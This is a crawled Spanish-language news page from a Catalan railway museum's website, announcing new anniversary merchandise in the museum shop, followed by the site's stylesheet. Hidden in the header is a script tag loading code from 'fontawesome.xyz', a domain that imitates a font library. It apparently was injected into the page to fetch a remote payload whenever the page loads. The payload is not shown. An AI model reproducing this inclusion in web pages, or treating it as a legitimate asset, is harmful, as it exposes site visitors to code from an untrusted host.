

--- FILE ---
content_type: text/html
request_url: https://museudelferrocarril.org/es/noticias/noticia.asp?id=299
body_size: 25363
content:
<!DOCTYPE html>
<html lang="es">

<head>

	

  <meta charset="ISO-8859-1">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>Nuevos artículos en la tienda</title>
  <meta name="description" content="Nuevos artículos en la tienda, Actualidad, Noticias del Museo del Ferrocarril de Cataluña">
  <meta name="keywords" content="Noticias, actualidad, Museo, Ferrocarril, Cataluña, Vilanova, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="author" content="José Mariano Rodríguez - FFE">

  <!-- Favicons -->
  <link href="../../img/favicon.png" rel="icon">
  <link href="../../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="../../assets/vendor/venobox/venobox.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../../css/style.css" rel="stylesheet">

</head>

<body>

<script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="">
    <div class="container d-flex">
      <div class="d-none d-lg-block contact-info mr-auto">
        <i class="icofont-envelope"></i><a href="mailto:comunicacio@museudelferrocarril.org" title="comunicacio@museudelferrocarril.org">comunicacio@museudelferrocarril.org</a>
        <i class="icofont-phone"></i> +34 938 158 491
      </div>
      <div class="social-links">
        <a href="/index.asp" class="" title="Versió en Català"><span>CAT&nbsp;|</span></a>
        <a href="/index_es.asp" class="" title="Versión en Castellano"><span>ES&nbsp;|</span></a>
        <a href="/index_en.asp" class="" title="English version"><span>EN</span>|&nbsp;</span></a>
        <a target=_blank href="https://museudelferrocarril.entradas.plus/entradas/es/listaEventos" class="btn-primary"><b>venta de entradas</b></a>
      </div>
      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header">
    <div class="container d-flex">

	      <div class="logo mr-auto">
        <h1 class="text-light"><a href="/index_es.asp"><span>Museo del Ferrocarril<br>de Cataluña</span></a></h1>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!--<a href="/index_es.asp"><img src="/img/Logo175_cas.png" alt="Museo del Ferrocarril de Cataluña" class="img-fluid"></a>-->
      </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/23.js"></script></div>
      <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="#">Visítanos</a>
            <ul>
              <li><a href="/es/visitanos/horarios-tarifas-localizacion.asp">Horarios, tarifas y localización</a></li>
              <li><a href="/es/visitanos/atencion-servicios-accesibilidad.asp">Atención, servicios y accesibilidad</a></li>
              <li><a href="/es/visitanos/club-de-amigos.asp">Club de amigos</a></li>
              <li><a href="/es/visitanos/plano-del-museo.asp">El Plano del Museo</a></li>
              <li><a target=_blank href="https://botiga.museudelferrocarril.org/?lang=es">La Tienda del Museo</a></li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Actividades</a>
            <ul>
              <li class="drop-down"><a href="">Presenciales</a>
                <ul>
           			<li><a href="/es/agenda/index.asp">Agenda de actividades</a></li>
              		<li><a href="/es/agenda/actividades-con-reserva.asp">Actividades con reserva</a></li>
                </ul>
              </li>
              <li class="drop-down"><a href="">Online</a>
                <ul>
                  <li class="drop-down"><a href="">Audioguías</a>
                  	<ul>
                  		<li><a target=_blank href="https://audioguia.museudelferrocarril.org/index_es.asp">Visita completa</a></li>
                  		<li><a target=_blank href="https://audioguia.museudelferrocarril.org/cas/30/Estacion-Vilanova.asp">Visita infantil y familiar</a></li>
                  	</ul>
                  </li>
                  <li class="drop-down"><a href="/es/juegos/index.asp">Actividades online - Gamificación</a>
                  	<ul>
                  		<li><a href="/es/juegos/quiz.asp">Quiz: Memoria y aprendizaje</a></li>
                  		<li><a href="/es/juegos/puzles.asp">Puzles</a></li>
                  		<li><a href="/es/juegos/conocimiento.asp">Conocimiento</a></li>
                  	</ul>
                  </li>
                </ul>
              </li>
              <li class="drop-down"><a href="">Propuestas colaborativas</a>
                <ul>
              		<li><a target=_blank href="https://lacasadelstrens.museudelferrocarril.com/index_es.asp">Sant Jordi en La Casa de los Trenes</a></li>
                	<li><a href="/es/ferrocarrilymemoria/index.asp">VAGOlab Tercera Edad, Ferrocarril y Memoria</a></li>
              		<li><a target=_blank href="https://dim.museudelferrocarril.com/index_es.asp">DIM</a></li>
              		<li><a href="/es/mujeresdeltren/index.asp">Mujeres del Tren</a></li>
              		<!--<li><a href="/es/ponteloenlacabeza/index.asp">Póntelo en la cabeza</a></li>-->
              		<li><a href="/es/dia-niño-y-niña/index.asp">Día del niño y la niña</a></li>
                </ul>
              </li>
            </ul>
          </li>
          
          <li class="drop-down"><a href="#">Exposiciones</a>
            <ul>
              <li><a href="/es/exposiciones/exposiciones-presenciales.asp">Presenciales</a></li>
              <li><a href="/es/exposiciones/exposiciones-virtuales.asp">Virtuales</a></li>
            </ul>
          </li>
          
          <li class="drop-down"><a href="#">El Museo</a>
            <ul>
              <li><a href="/es/museo/un-gran-proyecto.asp">Un gran proyecto</a></li>
              <li><a href="/es/museo/evolucion-museo.asp">La evolución del museo</a></li>
              <li><a href="/es/museo/salto-cualitativo.asp">El salto cualitativo más importante de la historia</a></li>
              <li><a href="/es/museo/viaje-al-futuro.asp">Viaje al futuro</a></li>
              <li><a href="/es/museo/quienes-somos.asp">Quiénes somos</a></li>
              <li class="drop-down"><a href="/es/colecciones/index.asp">Colecciones</a>
              	<ul>
              		<li><a href="/es/colecciones/index.asp">La colección del museu</a></li>
              		<li><a href="/es/rehabilitaciones/index.asp">Rehabilitaciones</a></li>
              	</ul>
              </li>
              <li class="drop-down"><a href="#">Comunicación</a>
              	<ul>
              		<li><a href="/es/noticias/index.asp">Noticias</a></li>
              		<li><a target=_blank href="http://museuferrocarrilblog.es/">El Blog del Museu</a></li>
              		<li><a href="/es/contacto.asp">Contacto</a></li>
              	</ul>
              </li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Colaboraciones</a>
            <ul>
              <li><a href="/es/colaboraciones/sistema-territorial.asp">Sistema territorial del MNACTEC</a></li>
              <li><a href="/es/colaboraciones/museos-vilanova.asp">Museos de Vilanova</a></li>
              <li><a href="/es/colaboraciones/colaboradores-museo.asp">Asociación de Socios y Colaboradores del Museo</a></li>
              <li><a href="/es/colaboraciones/primera-experiencia.asp">Primera Experiencia Profesional</a></li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Documentación</a>
            <ul>
              <li><a href="/es/documentacion/">Información general y servicios</a></li>
              <li><a href="/es/documentacion/biblioteca-y-hemeroteca.asp">Biblioteca y Hemeroteca</a></li>
              <li><a href="/es/documentacion/archivo-historico-y-fotografico.asp">Archivo Histórico y Fotográfico</a></li>
              <li><a href="/es/documentacion/preguntas-frecuentes.asp">Preguntas frecuentes</a></li>
            </ul>
          </li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section id="breadcrumbs" class="breadcrumbs">
      <div class="container">

        <ol>
          <li><a href="../../index_es.asp">Inicio</a></li>
          <li><a href="index.asp">Noticias</a></li>
        </ol>
        <h2>Noticias de actualidad</h2>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Blog Section ======= -->
    <section id="blog" class="blog">
      <div class="container">

        <div class="row">

          <div class="col-lg-8 entries">

            <article class="entry entry-single">

              <div class="entry-img">
              	
                	<img src="../../img/noticias/Botiga2023.jpg" alt="Nuevos artículos en la tienda" title="Nuevos artículos en la tienda" class="img-fluid fotored">
                
              </div>

              <h2 class="entry-title">Nuevos artículos en la tienda</h2>

              <div class="entry-meta">
                <div class="float-right">
                  
                </div>
                <ul>
                  <li class="d-flex align-items-center"><i class="icofont-calendar"></i>24/3/2023</li>
                </ul>
              </div>
			  <hr>
			  
			  
	              <div class="entry-sumary quote-left">
	                <blockquote><p>La Tienda del Museo realizar&aacute; una ampliaci&oacute;n de sus productos. Se ha creado una nueva l&iacute;nea de art&iacute;culos en conmemoraci&oacute;n del 175 aniversario del primer ferrocarril peninsular.</p>
</blockquote>		  
				  </div><!-- Entry content -->
			  

              <div class="entry-content">
                <p><p>El Museo ofrece una amplia variedad de productos relacionados con el mundo ferroviario. Este a&ntilde;o, con motivo de los 175 a&ntilde;os de tren, se inaugurar&aacute; una nueva l&iacute;nea de productos. La pr&oacute;xima Semana Santa ya contaremos con los nuevos art&iacute;culos: tazas, imanes, camisetas, bol&iacute;grafos... entre otros. Matar&oacute; y los coches del &ldquo;Tren del Centenario&rdquo; ser&aacute;n los protagonistas de esta secci&oacute;n, apareciendo en la mayor&iacute;a de productos como imagen central.</p>

<p>Los art&iacute;culos de la nueva l&iacute;nea, junto con los que ya existen actualmente, se podr&aacute;n adquirir a trav&eacute;s de las dos v&iacute;as que ofrece la tienda. Por un lado, el establecimiento presencial que encontramos en la entrada del edificio de acogida y recepci&oacute;n del Museo. Y, por otra parte, <a href="https://botiga.museudelferrocarril.org/es/" target="_blank">la tienda online</a>, a la que puede acceder desde la web del Museo.</p>

<p>Con esta nueva adquisici&oacute;n, el Museo aumentar&aacute; su variedad de oferta. Hay muchos productos diferentes, cuentos y juegos para los m&aacute;s peque&ntilde;os de la casa. Objetos varios relacionados con el ferrocarril y una gama de libros especializados en el mundo ferroviario, algunos de los cuales no se ofrecen en otros lugares.</p>
</p>			  
			  </div><!-- Entry content -->

              <div class="entry-footer clearfix">
                <div class="float-left">
                  <i class="icofont-folder"></i>
                  <ul class="cats">
                    <li><a href="#">Notícias</a></li>
                  </ul>
				  
				  <!--
                  <i class="icofont-tags"></i>
                  <ul class="tags">
                    <li><a href="#">Creative</a></li>
                    <li><a href="#">Tips</a></li>
                    <li><a href="#">Marketing</a></li>
                  </ul>
                  -->
                  
                </div>

                <div class="float-right share">
                  <a href="https://twitter.com/share" title="Share on Twitter" class="twitter-share-button"><i class="icofont-twitter"></i></a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                </div>
              </div>

            </article>

          </div><!-- End blog entries list -->

          <div class="col-lg-4">

            <div class="sidebar">

              <h3 class="sidebar-title">Buscar noticias</h3>
              <div class="sidebar-item search-form">
                
				<!-- Buscador de noticias -->
				<form method="POST" name="buscar" id="buscar" action="localiza.asp">
				<div class="row">
					<div class="col-lg-10 col-10">
						<div class="input-group">
							<input type="text" id="Bus01" name="Bus01" placeholder="criterios" style="width:95%;">&nbsp;
						</div>
					</div>
					<div class="col-lg-2 col-2">
						<div class="input-group-append">	
							<button type="submit"><i class="icofont-search"></i></button>
						</div>
					</div>
				</div>
				</form>
				<!-- FIN Buscador de noticias -->

              </div><!-- End sidebar search formn-->

              <h3 class="sidebar-title">Noticias recientes</h3>
              <br>
              
              <div class="sidebar-item recent-posts">
              
               	
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../../img/noticias/m_banner (2)(1).png" alt="El Museo estrena un escape room dentro del Talgo II" title="Nuevos artículos en la tienda" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=534">El Museo estrena un escape room dentro del Talgo II</a></h4>
                  <time datetime="2020-01-01">29/12/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../../img/noticias/POBLATS FERROVIARIS (2)(1).jpg" alt="Exposición temporal: Poblados ferroviarios. La vida alrededor del tren" title="Nuevos artículos en la tienda" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=532">Exposición temporal: Poblados ferroviarios. La vida alrededor del tren</a></h4>
                  <time datetime="2020-01-01">15/12/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../../img/noticias/Copia de INVITACIÓ_PREMIS_CAMINS_FERRO_25 (1).jpg" alt="El Museo celebra la XXIV edición de los Premios “Camins de Ferro”" title="Nuevos artículos en la tienda" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=530">El Museo celebra la XXIV edición de los Premios “Camins de Ferro”</a></h4>
                  <time datetime="2020-01-01">10/12/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../../img/noticias/WhatsApp Image 2025-12-02 at 10.53.10.jpeg" alt="La magia de la Navidad 2025 llega al Museo del Ferrocarril de Cataluña " title="Nuevos artículos en la tienda" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=528">La magia de la Navidad 2025 llega al Museo del Ferrocarril de Cataluña </a></h4>
                  <time datetime="2020-01-01">27/11/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../../img/noticias/presentaciones-museu.jpg" alt="Próximas presentaciones de libros en el Museu del Ferrocarril de Catalunya" title="Nuevos artículos en la tienda" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=526">Próximas presentaciones de libros en el Museu del Ferrocarril de Catalunya</a></h4>
                  <time datetime="2020-01-01">14/11/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../../img/noticias/img_17718508(1).jpg" alt="El Museu del Ferrocarril de Catalunya, en la Fira de Novembre " title="Nuevos artículos en la tienda" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=524">El Museu del Ferrocarril de Catalunya, en la Fira de Novembre </a></h4>
                  <time datetime="2020-01-01">7/11/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../../img/noticias/WhatsApp Image 2025-10-28 at 11.28.32.jpeg" alt="El Museo celebra el Día del Tren 2025" title="Nuevos artículos en la tienda" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=522">El Museo celebra el Día del Tren 2025</a></h4>
                  <time datetime="2020-01-01">28/10/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../../img/noticias/Donacio Xavier Costal(1).jpeg" alt="El Museu del Ferrocarril de Catalunya publica un valioso hallazgo: las identidades e imágenes de la tripulación del Tren del Centenario." title="Nuevos artículos en la tienda" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=520">El Museu del Ferrocarril de Catalunya publica un valioso hallazgo: las identidades e imágenes de la tripulación del Tren del Centenario.</a></h4>
                  <time datetime="2020-01-01">24/10/2025</time>
                </div>

				

              </div><!-- End sidebar recent posts-->
			  
			  <hr>
              <h3 class="sidebar-title"></h3>
              <div class="sidebar-item categories">

              </div><!-- End sidebar categories-->

            </div><!-- End sidebar -->

          </div><!-- End blog sidebar -->

        </div>

      </div>
    </section><!-- End Blog Section -->

  </main><!-- End #main -->

    <!-- ======= Footer ======= -->
  <footer id="footer">

      <div class="container">
        <div class="row">
          <div class="col-lg-12">
          	<p>&nbsp;</p>
          </div>
        </div>
      </div>

    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-3 col-md-6 footer-links">
            <!--<h4>Contacto</h4>-->
            <p>
              Pl. Eduard Maristany, s/n, 08800 <br>
              Vilanova i la Geltrú<br>
              (Al lado de la estación de Renfe Rodalies)<br>
              <br>
              <strong>Tel:</strong> +34 938 158 491<br>
              <a href="mailto:comunicacio@museudelferrocarril.org" title="Correo electrónico de contacto">comunicacio@museudelferrocarril.org</a><br>
            </p>
            
            <hr>
            <div style="text-align:center;">
            	<a href="/es/noticias/index.asp" title="Noticias">Noticias</a> | <a href="/mapaweb_es.asp" title="Mapa web">Mapa web</a> | <a href="/es/contacto.asp" title="Contacto">Contacto</a>
            </div>
            
          </div>

          <div class="col-lg-5 col-md-6 footer-contact">
          	<div class="row">
	          	<div class="col-lg-7 col-md-7 col-7" style="text-align:center;">
	          		<a target=_blank href="https://www.museudelferrocarril.org/" title="Museu del Ferrocarril de catalunya"><img src="/img/Logo_Museu.png" class="img-fluid" style="" alt="Logo - Museu del Ferrocarril de Catalunya" title="Museu del Ferrocarril de Catalunya"></a>
	          	</div>
	          	<div class="col-lg-5 col-md-5 col-5" style="text-align:center;">
	          		<a target=_blank href="https://www.ffe.es/" title="Fundación de los Ferrocarriles Españoles"><img src="/img/LogoFFE3.png" class="img-fluid" style="" alt="Fundación de los Ferrocarriles Españoles" title="Fundación de los Ferrocarriles Españoles"></a>
	          	</div>
	          	<div class="col-lg-12 col-md-12 col-12">
	          		<hr>
	          	</div>
	          	<div class="col-lg-6 col-md-6 col-6" style="text-align:right;">
	          		<img src="/img/Logo_TurismeFamiliar.png" class="img-fluid" width="105px" alt="Turisme Familiar">
	          	</div>
	          	<div class="col-lg-6 col-md-6 col-6" style="text-align:left;">
	          		<a target=_blank href="https://www.ccma.cat/tv3/sx3/families-escola/museu-del-ferrocarril-de-catalunya/activitat/490/"><img src="/img/Logo_Super3.png" class="img-fluid" width="105px" alt="Gratuit amb el carnet"></a>
	          	</div>
			</div>
          </div>

          <div class="col-lg-4 col-md-12">
            <h4 style="text-align: center;">Suscríbete al Newsletter</h4>
		    <div class="footer-newsletter" style="text-align:center;">
		        <div class="row">
		          <div class="col-lg-12">
					<button type="button" class="ipz-button btn btn-sm btn-primary" data-host="museudelferrocarril.ipzmarketing.com" data-protocol="https" data-token="uRW1Ccr-yXo" alt="Suscribirse" title="Suscribirse">Suscribirse</button>
					<script type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>		          
		          </div>
		        </div>
		    </div>

            <div class="social-links mt-2" style="text-align:center;">
              <a target=_blank href="https://www.twitter.com/mferrocarrilcat" class="twitter" alt="Twitter" title="Twitter"><i class="bx bxl-twitter"></i></a>
              <a target=_blank href="https://www.facebook.com/museudelferrocarril" class="facebook" alt="Facebook" title="Facebook"><i class="bx bxl-facebook"></i></a>
              <a target=_blank href="https://www.instagram.com/mferrocarrilcat" class="instagram" alt="Instagram" title="Instagram"><i class="bx bxl-instagram"></i></a>
              <a target=_blank href="https://www.linkedin.com/company/museu-del-ferrocarril-de-catalunya" class="linkedin" alt="Linkedin" title="Linkedin"><i class="bx bxl-linkedin"></i></a>
              <a target=_blank href="https://www.youtube.com/channel/UCYSu-sEARwVFluTgg7Q5RLw" class="youtube" alt="Youtube" title="Youtube"><i class="bx bxl-youtube"></i></a>
            </div>
            <hr>
            <div style="text-align:center;">
            	<a href="/es/legal/aviso-legal.asp" title="Aviso legal">Aviso legal</a> | <a href="/es/legal/politica-privacidad.asp" title="Política privacidad">Política privacidad</a> | <a href="/es/legal/politica-cookies.asp" title="Política cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; 2026 <strong><span>Museu del Ferrocarril de Catalunya</span></strong>. Fundación de los Ferrocarriles Españoles
      </div>
      <div class="credits">
      </div>
    </div>
  </footer><!-- End Footer -->


  <a href="#" class="back-to-top" title="Volver arriba"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../../assets/vendor/php-email-form/validate.js"></script>
  <script src="../../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../../assets/vendor/owl.carousel/owl.carousel.min.js"></script>
  <script src="../../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../../assets/vendor/venobox/venobox.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../../assets/js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://museudelferrocarril.org/css/style.css
body_size: 55440
content:
/**
* Template Name: Eterna - v2.2.0
* Template URL: https://bootstrapmade.com/eterna-free-multipurpose-bootstrap-template/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*
* Colores:
*
* #b71a51	Morado
* #3797a4	Turquesa
* #87C1C8	Turquesa claro
* #FFC852	Naranja
*/

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #444444;
  font-size: 15px;

  opacity: 1;
  transition: 0.8s opacity;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

a {
  color: #3797a4;
}

a:hover {
  color: #FFC852;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

.boxtext {
margin:0 0 25px;
overflow:hidden;
padding:20px;
margin:20px;
border:1px solid #3797a4;
-webkit-border-radius: 5px;
border-radius: 5px;
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3)
}

.boxexpo {
	margin: 0 0 25px 0 ;
	overflow:hidden;
	padding: 10px 0px 10px 0px;
	background-color: rgba(208, 117, 48, 0.02);
	border:1px solid #3797a4;
	-webkit-border-radius: 5px;
	border-radius: 10px;
}

.mintext {
  margin:10px 0;
  text-align: center;
  font-size: 14px;
  color:#3797a4;
}

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}

/*-----------------------------------------
#zoom
-----------------------------------------*/

.zoom a {      
  overflow:hidden;     
  max-width:300px;   
}
.zoom a img {
  transition:all 0.5s; 
  -moz-transition:all 0.5s; 
  -webkit-transition:all 0.5s; 
}
  
.zoom a img:hover{
  opacity: 0.9;
  transform:scale(1.03);
  -moz-transform: scale(1.03);
  -webkit-transform:scale(1.03);
}

/*Paginación general*/
/********************************/

/* Pagination */
.pagination-main{
	text-align:center;
}
.pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	margin-right:5px;
}
.pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.pagination li.active a {
	color: #fff;
	background: #3797a4;
	border-color: transparent;
}
.pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #FFC852;
} 
.pagination li.prev a, 
.pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  display: none;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
}

.back-to-top i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  background: #3797a4;
  color: #fff;
  transition: all 0.4s;
}

.back-to-top i:hover {
  background: #FFC852;
  color: #fff;
}

/*--------------------------------------------------------------
# Top Bar
--------------------------------------------------------------*/
#topbar {
  background: #3797a4;
  padding: 10px 0;
  font-size: 14px;
}

#topbar .contact-info {
  color: #fff;
}

#topbar .contact-info a {
  line-height: 1;
  color: #fff;
  transition: 0.3s;
}

#topbar .contact-info a:hover {
  color: #FFC852;
}

#topbar .contact-info i {
  color: #fff;
  padding: 4px;
}

#topbar .contact-info .icofont-phone {
  padding-left: 20px;
}

#topbar .social-links a {
  color: #fff;
  padding: 4px 0 4px 16px;
  display: inline-block;
  line-height: 1px;
  transition: 0.3s;
}

#topbar .social-links a:hover {
  color: #FFC852;
}

#topbar .social-links a:first-child {
  border-left: 0;
}

#topbar .social-links .btn-primary {		/*Botón de venta online de billetes*/
  border-radius: 50px;
  padding: 15px 15px;
  border: 0;
  background-color: #FFC852;
}

#topbar .social-links .btn-primary:hover {
  background-color: #87C1C8;
}


/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  height: 70px;
  transition: all 0.5s;
  z-index: 997;
  transition: all 0.5s;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  position: relative;
  border-radius: 0 0 85% 85% / 40%;						/*Redondeo del bottom de la barra de menú*/
}

#header .logo h1 {
  font-size: 14px;
  padding: 0 0 0 8px;
  margin: 11px 0;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  border-left: 8px solid #3797a4;
}

#header .logo h1 a, #header .logo h1 a:hover {
  color: #545454;
  text-decoration: none;
}

#header .logo img {
  padding: 0;
  margin: 0;
  max-height: 50px;
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Desktop Navigation */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
  float: left;
}

.nav-menu a {
  display: block;
  position: relative;
  color: #545454;
  padding: 13px 0 15px 20px;
  transition: 0.3s;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  color: #3797a4;
  text-decoration: none;
}

.nav-menu .drop-down ul {
  display: block;
  position: absolute;
  left: 20px;
  top: calc(100% + 30px);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: ease all 0.3s;
}

.nav-menu .drop-down:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

.nav-menu .drop-down li {
  min-width: 180px;
  position: relative;
}

.nav-menu .drop-down ul a {
  padding: 10px 20px;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}

.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {
  color: #3797a4;
}

.nav-menu .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 5px;
}

.nav-menu .drop-down .drop-down ul {
  top: 0;
  left: calc(100% - 30px);
}

.nav-menu .drop-down .drop-down:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
}

.nav-menu .drop-down .drop-down > a {
  padding-right: 35px;
}

.nav-menu .drop-down .drop-down > a:after {
  content: "\eaa0";
  font-family: IcoFont;
  position: absolute;
  right: 15px;
}

@media (max-width: 1366px) {
  .nav-menu .drop-down .drop-down ul {
    left: -90%;
  }
  .nav-menu .drop-down .drop-down:hover > ul {
    left: -100%;
  }
  .nav-menu .drop-down .drop-down > a:after {
    content: "\ea9d";
  }
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 10px;			/*Posición del acceso al despliegue del menú móviles; originl 20px*/
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #fff;			/*Color del botón de despliegue del menú móviles*/
}

.mobile-nav {
  position: fixed;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  z-index: 9999;
  overflow-y: auto;
  background: #fff;
  transition: ease-in-out 0.2s;
  opacity: 0;
  visibility: hidden;
  border-radius: 10px;
  padding: 10px 0;
}

.mobile-nav * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mobile-nav a {
  display: block;
  position: relative;
  color: #545454;
  padding: 10px 20px;
  font-weight: 500;
  outline: none;
}

.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
  color: #3797a4;
  text-decoration: none;
}

.mobile-nav .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 10px;
  position: absolute;
  right: 15px;
}

.mobile-nav .active.drop-down > a:after {
  content: "\eaa1";
}

.mobile-nav .drop-down > a {
  padding-right: 35px;
}

.mobile-nav .drop-down ul {
  display: none;
  overflow: hidden;
}

.mobile-nav .drop-down li {
  padding-left: 20px;
}

.mobile-nav-overly {
  width: 100%;
  height: 100%;
  z-index: 9997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(59, 59, 59, 0.6);
  overflow: hidden;
  display: none;
  transition: ease-in-out 0.2s;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active .mobile-nav {
  opacity: 1;
  visibility: visible;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}


/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 70vh;										/*Altura de los slides, originalmente 70vh*/
  background-color: rgba(59, 59, 59, 0.1);			/*Color de fondo debajo de los slides*/
  overflow: hidden;
  padding: 0;
  margin-bottom: -120px;							/*Solape de los contenidos inferiores sobre el slide, original 120px*/
